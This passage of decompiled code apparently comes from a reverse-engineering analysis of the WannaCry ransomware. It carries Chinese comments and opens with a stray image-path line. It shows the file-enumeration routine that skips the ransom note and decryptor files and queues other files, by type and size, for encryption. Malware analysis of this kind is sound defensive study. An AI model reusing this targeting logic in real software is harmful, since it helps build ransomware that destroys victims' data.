 else if ( v38 )
{
if ( wcscmp(FindFileData.cFileName, L"@Please_Read_Me@.txt") )
{
if ( wcscmp(FindFileData.cFileName, L"@WanaDecryptor@.exe.lnk") )
{
if ( wcscmp(FindFileData.cFileName, L"@WanaDecryptor@.bmp") )// 避免加密这三个文件
{
v43 = 0;
memset(&v44, 0, 0x4E0u);
HIWORD(v48) = 0;
v12 = get_file_type(FindFileData.cFileName);// 判断加密类型
v48 = v12;
if ( v12 != (wchar_t *)6
&& v12 != (wchar_t *)1
&& (v12 || FindFileData.nFileSizeHigh > 0 || FindFileData.nFileSizeLow >= 0xC800000) )
{
wcsncpy(&Dest, FindFileData.cFileName, 0x103u);
wcsncpy(&v43, &String, 0x167u);
v47 = FindFileData.nFileSizeHigh;
v46 = FindFileData.nFileSizeLow;
add_file_list(&v32, &v36, (int)v33, &v43);// 加入文件链表
}
}
}
}
}
}
v7 = hFindFile;
}
while ( FindNextFileW(hFindFile, &FindFileData) );
FindClose(v7);
for ( i = *(_DWORD **)v33; i != v33; i = (_DWORD *)*i )